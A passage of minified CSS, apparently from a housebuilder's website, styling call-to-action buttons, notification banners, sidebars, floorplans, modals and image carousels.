(min-width:64em){.c-development-sticky-cta .c-button:active,.c-development-sticky-cta .c-button:focus,.c-development-sticky-cta .c-button:hover{background-color:#082d60;border-right:0}}.c-development-sticky-cta .c-button:active span,.c-development-sticky-cta .c-button:focus span,.c-development-sticky-cta .c-button:hover span{color:#fff}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button:active span,.c-development-sticky-cta .c-button:focus span,.c-development-sticky-cta .c-button:hover span{border-bottom:1px solid #fff}}.c-development-sticky-cta .c-button:active .c-brochure-icon,.c-development-sticky-cta .c-button:focus .c-brochure-icon,.c-development-sticky-cta .c-button:hover .c-brochure-icon{background-image:url("[data-uri]")}.c-development-sticky-cta .c-button:active .c-calendar-icon,.c-development-sticky-cta .c-button:focus .c-calendar-icon,.c-development-sticky-cta .c-button:hover .c-calendar-icon{background-image:url("[data-uri]")}.c-development-sticky-cta .c-button:active .c-info-icon,.c-development-sticky-cta .c-button:focus .c-info-icon,.c-development-sticky-cta .c-button:hover .c-info-icon{background-image:url("[data-uri]")}.c-development-sticky-cta .c-button:active .c-phone-icon,.c-development-sticky-cta .c-button:focus .c-phone-icon,.c-development-sticky-cta .c-button:hover .c-phone-icon{background-image:url("[data-uri]")}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button.primary-cta:active,.c-development-sticky-cta .c-button.primary-cta:focus,.c-development-sticky-cta .c-button.primary-cta:hover,.c-development-sticky-cta .c-sidebar--secondary .c-button.homes-filters:active,.c-development-sticky-cta .c-sidebar--secondary .c-button.homes-filters:focus,.c-development-sticky-cta .c-sidebar--secondary .c-button.homes-filters:hover,.c-development-sticky-cta .c-vacancies-sidebar--secondary .c-button.vacancies-filters:active,.c-development-sticky-cta .c-vacancies-sidebar--secondary .c-button.vacancies-filters:focus,.c-development-sticky-cta .c-vacancies-sidebar--secondary .c-button.vacancies-filters:hover,.c-sidebar--secondary .c-development-sticky-cta .c-button.homes-filters:active,.c-sidebar--secondary .c-development-sticky-cta .c-button.homes-filters:focus,.c-sidebar--secondary .c-development-sticky-cta .c-button.homes-filters:hover,.c-vacancies-sidebar--secondary .c-development-sticky-cta .c-button.vacancies-filters:active,.c-vacancies-sidebar--secondary .c-development-sticky-cta .c-button.vacancies-filters:focus,.c-vacancies-sidebar--secondary .c-development-sticky-cta .c-button.vacancies-filters:hover{background-color:#842752}.c-development-sticky-cta .c-button{align-items:center;background:var(--primary-bloor-blue,#082d60);border-right:0;color:#fff;font-size:1rem;gap:10px;height:45px;justify-content:center;line-height:45px;padding:0 5px}.c-development-sticky-cta .c-button.primary-cta,.c-development-sticky-cta .c-sidebar--secondary .c-button.homes-filters,.c-development-sticky-cta .c-vacancies-sidebar--secondary .c-button.vacancies-filters,.c-sidebar--secondary .c-development-sticky-cta .c-button.homes-filters,.c-vacancies-sidebar--secondary .c-development-sticky-cta .c-button.vacancies-filters{background-color:#842752}}@media screen and (min-width:75em){.c-development-sticky-cta .c-button{font-size:1.125rem;height:55px;line-height:55px}}.c-development-sticky-cta .c-button .hide-on-mobile{display:none}@media print,screen and (min-width:64em){.c-development-sticky-cta .c-button .hide-on-mobile{display:initial}}.c-development-sticky-cta .c-button.hide-on-desktop{background-color:#842752}.c-development-sticky-cta .c-button.hide-on-desktop .c-phone-icon{background-image:url("[data-uri]")}.c-development-sticky-cta .c-button.hide-on-desktop span{color:#fff}.c-development-sticky-cta .c-button.hide-on-desktop:active,.c-development-sticky-cta .c-button.hide-on-desktop:focus,.c-development-sticky-cta .c-button.hide-on-desktop:hover{background-color:transparent}.c-development-sticky-cta .c-button.hide-on-desktop:active .c-phone-icon,.c-development-sticky-cta .c-button.hide-on-desktop:focus .c-phone-icon,.c-development-sticky-cta .c-button.hide-on-desktop:hover .c-phone-icon{background-image:url("[data-uri]")}.c-development-sticky-cta .c-button.hide-on-desktop:active span,.c-development-sticky-cta .c-button.hide-on-desktop:focus span,.c-development-sticky-cta .c-button.hide-on-desktop:hover span{color:#082d60}.c-development-sticky-cta .plot-sticky-nav__left{justify-content:flex-start}@media print,screen and (min-width:64em){.hide-on-desktop{display:none!important}}.c-sticky-nav-icon{background-position:50%;background-repeat:no-repeat;background-size:24px 24px;display:inline-block;height:24px;margin:0 0 1px;vertical-align:middle;width:24px}.c-phone-icon{background-image:url("[data-uri]")}.c-calendar-icon{background-image:url("[data-uri]")}.c-info-icon{background-image:url("[data-uri]")}.c-brochure-icon{background-image:url("[data-uri]")}body.using-mouse :focus{outline:none!important}[data-show-direct-url=true]:not(.visible-item){height:0;visibility:hidden}.o-notifications{background-color:#001b36;bottom:0;color:#fff;font-size:.75rem;font-weight:400;left:0;position:fixed;right:0;transform:translateY(0);transition:transform .3s;transition-delay:.5s;z-index:2}.o-notifications--hidden{transform:translateY(100%);transition:transform .3s;transition-delay:0s}.o-notifications .c-banner-notification{max-height:0;overflow:hidden;padding:0;position:relative;text-align:center;visibility:hidden}.o-notifications .c-banner-notification.u-active{max-height:500px;padding:10px 0 15px;visibility:visible}@media print,screen and (min-width:48.0625em){.o-notifications .c-banner-notification{text-align:left}}.o-notifications .c-banner-notification.u-hidden{max-height:0;opacity:0}.o-notifications .c-banner-notification .c-banner-notification__content{margin:10px 0 20px}@media print,screen and (min-width:48.0625em){.o-notifications .c-banner-notification .c-banner-notification__content{margin:0;padding:15px 0}}.o-notifications .c-banner-notification .c-banner-notification__content p{color:#fff;font-size:.75rem;line-height:18px;margin:0}.o-notifications .c-banner-notification .c-banner-notification__content a{color:#fff;cursor:pointer}.o-notifications .c-banner-notification .c-banner-notification__content a:hover{color:#fff}@media print,screen and (min-width:48.0625em){.o-notifications .c-banner-notification .c-banner-notification__link{padding:15px 0}}.o-notifications .c-banner-notification .c-banner-notification__link a.c-button span{border:2px solid #fff;color:#fff;display:inline-block;font-size:1rem;height:auto;line-height:45px;min-width:200px;padding:0 20px;text-align:center;text-decoration:none;transition:background-color .2s ease}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.o-notifications .c-banner-notification .c-banner-notification__link a.c-button span{padding:0 10px}}.o-notifications .c-banner-notification .c-banner-notification__link a.c-button:hover span{background-color:#fff;color:#001b36;cursor:pointer}.o-notifications .c-banner-notification{align-items:center;display:flex;flex-direction:column}@media print,screen and (min-width:48.0625em){.o-notifications .c-banner-notification{flex-direction:row}.o-notifications .c-banner-notification.u-active{padding:0}}.o-notifications .c-banner-notification .c-banner-notification__content,.o-notifications .c-banner-notification .c-banner-notification__link{flex:1 1 auto}@media print,screen and (min-width:48.0625em){.o-notifications .c-banner-notification .c-banner-notification__link{flex:0 0 300px;text-align:right}}.u-experience-editor .o-notifications{display:block;min-height:100px}.c-hero-video{font-size:0;left:calc(-50vw + 50%);position:relative;width:100vw}.c-hero-video .o-video-container{max-height:70vh;overflow:hidden;width:100%}@media print,screen and (min-width:48.0625em){.c-hero-video .o-video-container{max-height:85vh}}.c-hero-video:after{background-color:rgba(0,0,0,.01);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.c-hero-video video{width:100%}.c-hero-video video::-webkit-media-controls-panel,.c-hero-video video::-webkit-media-controls-play-button{-webkit-appearance:none;display:none!important}.c-hero-video video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.c-hero-video .c-scroll-prompt{background-image:url([data-uri]);background-position:top;background-repeat:no-repeat;color:transparent;display:inline-block;display:none;font:0/0 serif;height:12px;left:50%;margin-left:-30px;position:absolute;text-shadow:none;width:60px}@media print,screen and (min-width:48.0625em){.c-hero-video .c-scroll-prompt{animation-duration:2s;animation-iteration-count:infinite;animation-name:bounce;bottom:80px;display:block;z-index:1}}.three-quarter-carousel{display:flex;flex-flow:row wrap;height:100%;margin-left:0!important;margin-right:0!important;max-height:calc(100vh - 90px);position:relative}.three-quarter-carousel:before{display:none}@media print,screen and (min-width:64em){.three-quarter-carousel{margin-left:5%!important;margin-right:5%!important;max-width:none!important}}@media screen and (min-width:90em){.three-quarter-carousel{margin-left:auto!important;margin-right:auto!important;width:90rem}}.three-quarter-carousel .c-carousel-slides{max-height:calc(100vh - 90px)}.u-experience-editor .three-quarter-carousel .c-carousel-slides__slide:before{display:none}.c-overview{display:flex;flex-flow:row wrap;margin-left:3%;margin-right:3%}@media screen and (min-width:23.4375em){.c-overview{margin-left:5%;margin-right:5%}}@media print,screen and (min-width:48.0625em){.c-overview{margin-left:5%!important;margin-right:5%!important;max-width:none!important}}@media screen and (min-width:90em){.c-overview{margin-left:auto!important;margin-right:auto!important;width:90rem}}.c-overview:after,.c-overview:before{content:"";display:table;margin:0 0 50px;width:100%}.c-overview .c-overview__features{margin-bottom:16px}@media screen and (min-width:23.4375em){.c-overview .c-overview__features{margin-bottom:32px}}@media print,screen and (min-width:64em){.c-overview .c-overview__features.c-overview__features-development{max-width:75%}}.c-overview .c-overview__content-container{color:#082d60;padding:0}.c-overview .c-overview__content-container h1{font-weight:300}.c-overview .c-overview__content-container .c-button{display:none;margin-top:30px}.c-overview .c-overview__content-container .c-button--visible{display:block}@media print,screen and (min-width:64em){.c-overview .c-overview__content-container{padding-right:100px}}.c-overview .c-overview__contact-details{display:block;margin-bottom:32px}@media print,screen and (min-width:64em){.c-overview .c-overview__contact-details{display:none}}.c-overview .c-overview__contact-details address{display:block;font-size:1rem;font-weight:400;line-height:18px;margin-bottom:8px}.c-overview .c-overview__contact-details address strong{display:block;margin:0}.c-overview .c-overview__contact-details .bedrooms{color:#082d60;display:block;margin-bottom:8px}.c-overview .c-overview__contact-details .hours{color:#525252;display:block;font-family:Lato;font-size:16px;font-style:normal;font-weight:400;line-height:24px;margin-bottom:8px;opacity:.7;text-transform:uppercase}.c-overview .c-overview__contact-details .links{display:flex;flex-wrap:wrap;gap:16px}.c-overview .c-overview__contact-details .links a:first-child{border-bottom:1px solid #842752;text-transform:uppercase}.c-overview .c-overview__contact-details .links a.whatthreewords{border-bottom:1px solid #525252;color:#525252}.c-overview .c-overview__contact-details .links a.whatthreewords:before{content:"///";padding-right:6px}.c-overview .c-overview__contact-details .links a:hover{cursor:pointer;text-decoration:none}.c-overview .c-overview__text-container{line-height:26px;max-height:350px;overflow:hidden;position:relative}.c-overview .c-overview__text-container h1{font-size:2rem;font-weight:600;line-height:42px}.c-overview .c-overview__text-container h2{font-size:1.125rem;line-height:26px}.c-overview .c-overview__text-container h3{font-size:1.25rem;line-height:26px}.c-overview .c-overview__text-container p{font-size:1rem;line-height:24px}@media screen and (min-width:34.375em){.c-overview .c-overview__text-container{max-height:400px}}@media print,screen and (min-width:48.0625em){.c-overview .c-overview__text-container{max-height:400px}}.c-overview .c-overview__text-container--overflown:after{background:linear-gradient(0deg,#fff,hsla(0,0%,100%,0));bottom:0;content:"";height:40px;left:0;position:absolute;right:0}.c-overview .c-overview__text-container--open{max-height:none}.c-overview .c-overview__text-container ul li{margin-bottom:14px}.c-overview .c-overview__info-blocks{display:flex;flex-direction:column;padding-bottom:10px}@media print,screen and (min-width:64em){.c-overview .c-overview__info-blocks{flex-direction:row;flex-wrap:wrap;padding-bottom:20px}.c-overview .c-overview__info-blocks.two-col .info-block{max-width:calc(50% - 20px)}}.c-overview .c-overview__coming-soon{color:#842752;display:flex;flex-direction:column;font-size:16px;font-weight:600;margin-top:-8px}.c-overview .c-overview__coming-soon__border{border-bottom:1px solid #969696;margin-bottom:15px;margin-top:17px;width:56px}@media print,screen and (min-width:64em){.c-overview .c-overview__coming-soon{font-size:20px}.c-overview .c-overview__coming-soon__border{border-bottom:1px solid #969696;margin-top:30px;width:92px}}.c-disclaimer{text-align:center}.c-disclaimer:after,.c-disclaimer:before{content:"";display:table;margin-bottom:50px}.c-disclaimer h2{font-weight:300}.c-magazine{background-color:#ebebeb;padding-bottom:60px;padding-top:60px;text-align:center}.c-magazine h2{font-weight:300}.c-magazine img{filter:drop-shadow(0 10px 12px rgba(0,0,0,.2));margin-bottom:30px;margin-top:30px}.c-magazine .c-button{display:block}.info-block{background:#f0f0f0;display:flex;flex-direction:row;height:71px;margin-bottom:10px;padding:0 14px;width:100%}.info-block__icon{flex-shrink:0;height:35px;margin-right:15px;margin-top:15px;width:35px}.info-block__icon img{height:100%;width:100%}.info-block__text{color:#082d60;margin:auto 0}.info-block__text__title{font-size:16px;font-weight:600}.info-block__text__description{font-size:18px;font-weight:500}@media print,screen and (min-width:64em){.info-block{height:81px;margin-right:10px;max-width:calc(33% - 20px);padding:0 8px;width:354px}.info-block__icon{margin-right:19px}.info-block__text__title{font-size:16px;padding-bottom:2px}.info-block__text__description{font-size:20px}.info-block:only-child{max-width:354px}}@media screen and (min-width:75em){.info-block__text__description{font-size:25px}}.c-sidebar{background-color:#ebebeb;display:flex;flex-flow:row wrap;margin-left:0!important;margin-right:0!important;opacity:1;padding-left:3%;padding-right:3%}@media screen and (min-width:23.4375em){.c-sidebar{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:64em){.c-sidebar{background-color:transparent;max-width:none!important;opacity:0;padding-left:0;padding-right:0;position:fixed;top:80px;top:8.5%;width:100%;z-index:9}}.c-sidebar .c-sidebar__content{padding:30px 0;width:100%}.c-sidebar .c-sidebar__content--no-padding{padding:0}@media print,screen and (min-width:64em){.c-sidebar .c-sidebar__content{align-content:flex-start;background-color:#ebebeb;display:flex;flex-direction:row;justify-content:flex-start;max-height:calc(100vh - 85px);overflow:auto;overflow:hidden;padding:0!important;position:absolute;right:0;width:22.5%}}@media screen and (min-width:90em){.c-sidebar .c-sidebar__content{width:360px}}@media print,screen and (min-width:64em){.c-sidebar--visible{opacity:1;right:5%;transition:opacity .4s ease-out;z-index:2}}@media screen and (min-width:90em){.c-sidebar--visible{left:50%;right:50%;transform:translate(-50%);width:90rem}}@media(max-width:1023px){.c-sidebar--visible{top:auto!important}}.c-sidebar.coming-soon{padding:0}.c-sidebar.coming-soon .c-sidebar__content{background-color:#082d60}.c-sidebar.coming-soon .c-sidebar__content .c-development-details{color:#fff;flex-grow:1;padding:13px;text-align:center}.c-sidebar.coming-soon .c-sidebar__content .c-development-details h3{margin-bottom:18px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .spacer{display:block}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__title{font-size:24px;font-weight:700;margin-bottom:12px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__subtitle{font-size:12px;line-height:33px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__subtitle:not(:empty):not(:last-child):after{content:", ";margin-left:0;margin-right:2px}.c-sidebar.coming-soon .c-sidebar__content .c-button{font-size:14px;height:39px;line-height:38px;margin:0 auto 12px;max-width:400px}.c-sidebar.coming-soon .c-sidebar__content .c-button.primary-cta--sidebar{background:#fff;color:#082d60}.c-sidebar.coming-soon .c-sidebar__content .c-button.secondary-cta--sidebar{border:2px solid #fff}.c-sidebar.coming-soon .c-development-details__phone-no{margin-bottom:0;padding-top:6px}.c-sidebar.coming-soon .c-development-details__phone-no .phone-no-text{color:#fff;font-size:18px}.c-sidebar.coming-soon .c-development-details__phone-no .phone-no-text a,.c-sidebar.coming-soon .c-development-details__phone-no .phone-no-text a:focus,.c-sidebar.coming-soon .c-development-details__phone-no .phone-no-text a:hover,.c-sidebar.coming-soon .c-development-details__phone-no .phone-no-text:hover{color:#fff}.c-sidebar.coming-soon .c-development-details__phone-no .c-phone-icon{background-image:url([data-uri]);margin:0 5px 4px 0}.c-development-details .c-sidebar.coming-soon .c-development-details__address,.c-sidebar.coming-soon .c-development-details .c-development-details__address,.c-sidebar.coming-soon .c-development-details__directions,.c-sidebar.coming-soon .c-development-details__opening-info,.c-sidebar.coming-soon .c-development-details__opening-times,.c-sidebar.coming-soon .c-development-details__tagline{display:none}@media print,screen and (min-width:64em){.c-sidebar.coming-soon{position:absolute;top:0;transition:all .3s}.c-sidebar.coming-soon .c-sidebar__content{height:44.85vw}.c-sidebar.coming-soon .c-sidebar__content .c-development-details{justify-content:space-between;padding:32px;text-align:left}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .spacer{height:10px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__title{font-size:30px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__subtitle{display:block;font-size:20px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details .c-development-details__subtitle:not(:empty):not(:last-child):after{content:", ";margin-right:2px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details__phone-no{margin-bottom:30px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details__phone-no span{font-size:20px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details__phone-no .c-phone-icon{margin:0 8px 8px 0}.c-sidebar.coming-soon .c-sidebar__content .c-button{margin:0 auto 20px}}@media screen and (min-width:90em){.c-sidebar.coming-soon{left:50%;transform:translate(-50%);width:90rem}.c-sidebar.coming-soon .c-sidebar__content{height:717px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details{padding:42px}.c-sidebar.coming-soon .c-sidebar__content .c-development-details__phone-no span{font-size:24px}}.c-sidebar--collapsed{pointer-events:none}@media print,screen and (min-width:64em){.c-sidebar--collapsed{top:0;z-index:9}.c-sidebar--collapsed .c-sidebar__content{background-color:transparent!important;height:80px!important;padding:0!important;width:22%}}.c-sidebar--secondary{background:transparent;background-color:#842752;bottom:-80px;display:none;flex-wrap:nowrap;left:3%;overflow:hidden;padding:0;position:fixed;right:3%;transform:translateZ(0);transition:bottom .4s;transition-delay:.1s;z-index:4}@media screen and (min-width:23.4375em){.c-sidebar--secondary{display:flex;left:5%;right:5%}}.c-sidebar--secondary--visible{bottom:20px}.c-sidebar--secondary .c-vacancies-sidebar--secondary .vacancies-filters,.c-sidebar--secondary .homes-filters,.c-sidebar--secondary .primary-cta,.c-vacancies-sidebar--secondary .c-sidebar--secondary .vacancies-filters{color:#fff;display:block;flex-shrink:0;font-size:1rem;height:50px;line-height:50px;padding:0 5px;text-align:center;text-decoration:none;transform:translateX(0);transition:transform .4s;width:100%}.c-sidebar--secondary .c-vacancies-sidebar--secondary .vacancies-filters:after,.c-sidebar--secondary .homes-filters:after,.c-sidebar--secondary .primary-cta:after,.c-vacancies-sidebar--secondary .c-sidebar--secondary .vacancies-filters:after{height:750%;top:-400%!important;transform:rotate(10deg)}.c-sidebar--secondary .c-vacancies-sidebar--secondary .vacancies-filters:hover:after,.c-sidebar--secondary .homes-filters:hover:after,.c-sidebar--secondary .primary-cta:hover:after,.c-vacancies-sidebar--secondary .c-sidebar--secondary .vacancies-filters:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}.c-sidebar--secondary .primary-cta--hidden{transform:translateX(-100%)}.c-sidebar--secondary .homes-filters:before{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;content:"";display:inline-block;height:100%;margin-right:10px;vertical-align:top;width:21px}.c-sidebar--secondary .homes-filters--blue{background-color:#082d60}.c-sidebar--secondary .homes-filters--visible{transform:translateX(-100%)}.u-experience-editor .c-sidebar{opacity:1;position:absolute;top:417px;transform:none!important;z-index:10}.u-experience-editor .c-sidebar .c-sidebar__content{display:block;padding:100px 20px!important}.o-floorplans{color:#082d60;text-align:center}@media print,screen and (min-width:64em){.o-floorplans{text-align:left}}.o-floorplans__header{margin-bottom:80px}.o-floorplans__header h2,.o-floorplans__header p{font-weight:300}.o-floorplans__divider{margin:45px 0 50px}.o-floorplans__floorplan{display:flex;flex-direction:column;padding:50px 0}.o-floorplans__floorplan:nth-child(2){padding-top:0}@media print,screen and (min-width:64em){.o-floorplans__floorplan{flex-direction:row}}.o-floorplans__floorplan__body{margin-top:15px}@media print,screen and (min-width:64em){.o-floorplans__floorplan__body{margin-top:8px}}.o-floorplans__floorplan__body h3{font-weight:300}.o-floorplans__floorplan__body-inner{margin-bottom:15px}.o-floorplans__floorplan__body-inner h4{font-weight:700}.o-floorplans__floorplan__body-inner p{margin:0}.o-floorplans__floorplan__body-inner p:first-of-type{font-size:1.125rem}.o-floorplans__floorplan__body-inner+.c-button span{margin-top:15px}.o-floorplans{flex:0 0 auto;margin-left:calc(8.33333% + .3125rem);margin-right:.3125rem;width:calc(83.33333% - .625rem)}@media print,screen and (min-width:64em){.o-floorplans{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(75% - 1.25rem)}}.o-floorplans__header{width:100%}.o-floorplans__divider{flex:0 0 auto;margin-left:calc(8.33333% + .3125rem);margin-right:.3125rem;width:calc(83.33333% - .625rem)}@media print,screen and (min-width:64em){.o-floorplans__divider{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(75% - 1.25rem)}}.o-floorplans__floorplan__body,.o-floorplans__floorplan__media{margin-left:calc(8.33333% + .3125rem);margin-right:.625rem;width:calc(83.33333% - 1.25rem)}@media print,screen and (min-width:64em){.o-floorplans__floorplan__body,.o-floorplans__floorplan__media{width:33.33333%}}.lb-dataContainer,.lb-outerContainer{width:100%}@media print,screen and (min-width:48.0625em){.lb-dataContainer,.lb-outerContainer{border-radius:0;flex:0 0 auto;margin-left:calc(8.33333% + .625rem);margin-right:.625rem;width:calc(83.33333% - 1.25rem);width:calc(83.33333% - 1.25rem)!important}}.lb-dataContainer{height:50px;margin-top:-50px;padding:0}.lb-container{padding:15px 0}@media print,screen and (min-width:48.0625em){.lb-container{padding:50px 0}}@media print,screen and (min-width:64em){.lb-container{padding:80px 0}}html.lb-disable-scrolling{height:auto;position:static;width:auto}html.lb-disable-scrolling body{overflow:hidden}.lightboxOverlay{width:100%!important}.lightbox{display:flex;flex-direction:column-reverse;height:100vh;justify-content:center;overflow:hidden}.lightbox .lb-image{margin:0 auto}.lb-data .lb-close{background-image:url([data-uri]);margin-bottom:30px;position:relative}.lb-nav a.lb-prev{background-image:url([data-uri]);background-position:0;display:none!important;margin-left:-30px;opacity:1;position:absolute;width:50%}@media print,screen and (min-width:64em){.lb-nav a.lb-prev{display:block!important}}.lb-nav a.lb-next{background-image:url([data-uri]);background-position:100%;display:none!important;margin-right:-30px;opacity:1;position:absolute;width:50%}@media print,screen and (min-width:64em){.lb-nav a.lb-next{display:block!important}}.c-related-homes h2{font-weight:300;margin-bottom:40px;text-align:center}@media print,screen and (min-width:64em){.c-related-homes h2{margin-bottom:70px}}.c-related-homes .o-development-homes__card{margin:0;width:100%}.c-related-homes .o-development-homes__card__media{position:relative}.c-related-homes .image-label{position:static}.o-development-homes__card{position:relative}.o-development-homes__card .o-development-homes__card__roundel{height:auto;left:-10px;position:absolute;top:-10px;width:clamp(60px,13vw,150px)}@media screen and (min-width:1024px){.o-development-homes__card .o-development-homes__card__roundel{left:-15px;top:-15px;width:clamp(40px,5vw,70px)}}.o-development-homes__card .o-development-homes__card__roundel--image{border-radius:100%;height:100%;object-fit:cover;object-position:center;width:100%}.o-development-homes__card .o-development-homes__card__tooltip{background-color:#082d60;color:#fff;display:flex;filter:drop-shadow(1px 1px 6px rgba(0,0,0,.3));font-size:clamp(11px,2vw,14px);font-style:normal;font-weight:400;gap:8px;left:0;line-height:normal;max-width:calc(100% - clamp(60px,13vw,150px));min-width:75%;opacity:0;padding:14px;position:absolute;top:0;transform:translate3d(clamp(60px,13vw,150px),-50%,0);transition:opacity .3s ease-in-out;visibility:hidden;width:auto;z-index:2}@media screen and (min-width:1024px){.o-development-homes__card .o-development-homes__card__tooltip{max-width:200%;transform:translate3d(clamp(40px,5vw,70px),-50%,0)}}@media screen and (min-width:1440px){.o-development-homes__card .o-development-homes__card__tooltip{min-width:80%}}.o-development-homes__card .o-development-homes__card__tooltip *{background-color:#082d60!important;color:#fff!important;font-size:inherit;line-height:1.25;margin:0;text-align:left!important}.o-development-homes__card .o-development-homes__card__tooltip.show{opacity:1;visibility:visible}.o-development-homes__card .o-development-homes__card__tooltip:after{border-bottom:10px solid transparent;border-right:10px solid #082d60;border-top:10px solid transparent;content:"";height:0;left:-10px;position:absolute;top:calc(50% - 8px);width:0}.o-development-homes__card .o-development-homes__card__tooltip a{color:#fff;text-decoration:underline}.o-development-homes__card .o-development-homes__card__tooltip .icon{margin-top:3px}.o-development-homes__card .o-development-homes__card__tooltip .icon svg{height:19px;width:18px}.modal{display:none;height:100%;left:0;min-height:100vh;overflow-y:auto;position:fixed;top:0;width:100%;z-index:100}.modal.show{display:table}.modal__wrapper{display:table-cell;height:100%;min-height:100%;overflow-y:auto;position:absolute;text-align:center;vertical-align:middle;width:100%}@media print,screen and (min-width:48.0625em){.modal__wrapper{position:relative}}.modal__inner{align-items:center;animation:blowUpModal .5s cubic-bezier(.165,.84,.44,1) forwards;background-color:#fff;border:1px solid #000;display:flex;flex-direction:column;justify-content:center;min-height:100%;min-width:300px;padding:60px 20px 20px;text-align:left;width:100%}@media screen and (min-width:34.375em){.modal__inner{padding:20px}}@media print,screen and (min-width:48.0625em){.modal__inner{display:inline-block;min-height:auto;width:800px}}.modal__inner-img{max-width:50%}.modal__body-title{font-size:2.25rem;font-weight:300;line-height:46px;margin:0 0 20px;text-align:center}.modal__content{align-items:center;display:flex;flex-direction:column;height:100%;justify-content:center}@media screen and (min-width:34.375em){.modal__content{flex-direction:row}}.modal-overlay{background-color:rgba(0,0,0,.7);height:100vh;left:0;overflow:hidden;position:absolute;top:0;width:100%}.modal-btn__close{height:32px;position:absolute;right:20px;top:20px;width:32px}.modal-btn__close:after,.modal-btn__close:before{background-color:#082d60;content:" ";height:33px;position:absolute;right:14px;top:0;width:2px}.modal-btn__close:before{transform:rotate(45deg)}.modal-btn__close:after{transform:rotate(-45deg)}.sr-only{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@keyframes blowUpModal{0%{transform:scale(0)}to{transform:scale(1)}}.o-additional-information:after,.o-additional-information:before{content:" ";display:table;flex-basis:0;order:1}.o-additional-information:after{clear:both}@media print,screen and (min-width:64em){.o-additional-information__body{flex:0 0 auto;margin-left:0;margin-right:.625rem;width:calc(83.33333% - 1.25rem)}}.o-additional-information__body .o-layout-3col .c-layout__column{justify-content:space-evenly}@media print,screen and (min-width:64em){.o-additional-information__body .o-layout-3col .c-layout__column{justify-content:normal}}.o-additional-information{color:#082d60;text-align:center}@media print,screen and (min-width:64em){.o-additional-information{text-align:left}}.o-additional-information__header h2{font-weight:300}.feature-block{padding:0 0 40px;position:relative}.feature-block h2{color:#082d60;font-family:Lato;font-size:18px;font-style:normal;font-weight:600;line-height:20px;margin:0 0 30px}@media print,screen and (min-width:48.0625em){.feature-block h2{margin:0 0 40px}}.feature-block__container{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));position:relative;width:100%}@media print,screen and (min-width:64em){.feature-block__container{grid-template-columns:repeat(2,minmax(0,1fr))}}.feature-block .feature-block__carousel,.feature-block .feature-block__carousel .main-carousel{position:relative}.feature-block .feature-block__carousel .main-carousel .c-carousel-slides{display:flex;flex-flow:row wrap;margin-bottom:10px;overflow:hidden;position:relative;width:100%}.feature-block .feature-block__carousel .main-carousel .c-carousel-slides .slick-list,.feature-block .feature-block__carousel .main-carousel .c-carousel-slides__content,.feature-block .feature-block__carousel .main-carousel .c-carousel-slides__slide{width:100%}.feature-block .feature-block__carousel .main-carousel .c-carousel-slides img{max-height:600px;max-width:800px;min-width:100%;width:100%}.feature-block .feature-block__carousel .main-carousel .c-carousel-next{border:0;display:flex!important;right:0}.feature-block .feature-block__carousel .main-carousel .c-carousel-next,.feature-block .feature-block__carousel .main-carousel .c-carousel-next:hover{background-image:url([data-uri])}.feature-block .feature-block__carousel .main-carousel .c-carousel-next:before{display:none}.feature-block .feature-block__carousel .main-carousel .c-carousel-prev{border:0;display:flex!important;left:0}.feature-block .feature-block__carousel .main-carousel .c-carousel-prev,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev:hover{background-image:url([data-uri])}.feature-block .feature-block__carousel .main-carousel .c-carousel-prev:before{display:none}.feature-block .feature-block__carousel .main-carousel .c-carousel-next,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev{background-size:10px;cursor:pointer;height:40px;position:absolute;top:50%;width:40px;z-index:1}.feature-block .feature-block__carousel .main-carousel .c-carousel-next:focus,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev:focus{outline:1px solid red}.feature-block .feature-block__carousel .main-carousel .c-carousel-next.slick-disabled,.feature-block .feature-block__carousel .main-carousel .c-carousel-prev.slick-disabled{background-color:#082d60;cursor:default;opacity:.5}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager{bottom:8px;display:block!important;padding:0;position:absolute;text-align:center;width:100%;z-index:1}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager.u-hover{opacity:1;transition:none}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager li{border-bottom:2px solid hsla(0,0%,100%,.5);display:inline-block;margin:0 5px;width:30px}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager li button{height:10px}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager li.slick-active{border-color:#fefefe}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager button{height:30px;width:30px}@media screen and (min-width:23.4375em){.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager{bottom:15px}}@media screen and (min-width:34.375em){.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager li button{height:30px}}@media print,screen and (min-width:48.0625em){.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager{bottom:25px}}.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager button{appearance:none;background-color:transparent;border:none;color:transparent;cursor:pointer;font:0/0 serif;height:40px;text-shadow:none;width:40px}@media print,screen and (min-width:64em){.feature-block .feature-block__carousel .main-carousel ul.c-carousel-pager button{height:40px}}.feature-block .feature-block__carousel .thumbnail-carousel{width:100%}.feature-block .feature-block__carousel .thumbnail-carousel .slide{cursor:pointer}.feature-block 